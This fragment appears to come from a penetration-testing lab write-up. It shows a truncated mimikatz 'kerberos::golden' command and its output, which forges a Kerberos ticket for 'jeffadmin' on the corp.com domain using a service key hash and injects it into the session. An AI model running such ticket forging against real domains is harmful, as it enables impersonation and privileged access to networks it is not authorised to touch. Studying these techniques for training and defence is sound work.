 mimikatz # kerberos::golden /sid:S-1-5-21-1987370270-658905905-1781884369 /domain:co
User      : jeffadmin
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4d28cf5252d39971419580a51484ca09 - rc4_hmac_nt
Service   : http
Target    : web04.corp.com
Lifetime  : 8/18/2025 6:46:17 AM ; 8/16/2035 6:46:17 AM ; 8/16/2035 6:46:17 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'jeffadmin @ corp.com' successfully submitted for current session